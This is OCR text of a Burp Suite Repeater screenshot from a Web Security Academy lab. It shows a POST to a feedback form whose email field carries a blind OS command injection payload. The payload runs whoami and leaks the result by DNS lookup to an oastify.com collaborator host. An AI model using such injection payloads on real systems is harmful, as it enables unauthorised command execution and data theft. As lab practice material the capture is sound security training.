 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
10 × +
Send Cancel < >
Target: https://0a0b0062038b07f1807eb7a600c600
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a0b0062038b07f1807eb7a600c600ff.web-sec
urity-academy.net
3 Cookie: session=
BpW0wenvxr9S8ghtqvq6cNpQffmO5Lol
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 152
10 Origin:
https://0a0b0062038b07f1807eb7a600c600ff
.web-security-academy.net
11 Referer:
https://0a0b0062038b07f1807eb7a600c600ff
.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=ZtVDi5LtlzF7UBgIWvLM8mE9RGdCbWh2&
name=wiener&email=
||+nslookup+`whoami`.67bxhm1wtd0hs2mjsw8
qghrfp6vxjn7c.oastify.com+%26&subject=hi
&message=payload
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}